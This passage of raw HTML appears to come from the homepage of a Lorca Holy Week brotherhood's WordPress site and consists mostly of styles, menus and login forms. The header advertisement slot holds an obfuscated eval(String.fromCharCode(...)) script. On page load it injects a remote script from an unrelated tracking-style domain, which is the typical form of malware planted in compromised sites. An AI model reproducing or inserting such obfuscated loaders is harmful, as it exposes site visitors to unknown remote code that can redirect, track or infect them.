!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_carousel_css-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.13.0' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-132 wp-theme-Newsmag inicio global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-132 current_page_item menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-132 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
